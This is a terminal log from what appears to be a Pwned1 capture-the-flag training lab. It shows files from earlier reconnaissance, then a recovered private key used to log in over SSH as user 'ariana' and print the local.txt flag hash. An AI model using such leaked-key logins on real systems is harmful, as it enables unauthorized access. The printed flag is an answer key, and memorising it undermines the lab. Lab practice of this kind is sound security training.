 ┌──(kali㉿kali)-[~/capstone-labs/Pwned1]
└─$ ls -l
total 40
-rwxr-xr-x 1 kali kali  2741 May 22 08:48 49719.py
-rw-rw-r-- 1 kali kali 10392 May 22 09:10 buster
-rw-rw-r-- 1 kali kali  2602 Jul  9  2020 id_rsa
-rw-rw-r-- 1 kali kali   905 May 22 08:43 nmap
-rw-rw-r-- 1 kali kali   360 May 22 08:33 nmap_ports
-rw-rw-r-- 1 kali kali    75 Jul 10  2020 note.txt
-rw-rw-r-- 1 kali kali   211 Jul  9  2020 secret.dic
-rw-rw-r-- 1 kali kali    76 May 22 10:01 users.txt
┌──(kali㉿kali)-[~/capstone-labs/Pwned1]
└─$ chmod 600 id_rsa
┌──(kali㉿kali)-[~/capstone-labs/Pwned1]
└─$ ssh -i id_rsa ariana@IP
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
Linux pwned 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
ariana@pwned:~$ find / -name local.txt 2>/dev/null
/home/ariana/local.txt
ariana@pwned:~$ cat local.txt
6b2cd8c129d61fadd441be5e3fcfd563
ariana@pwned:~$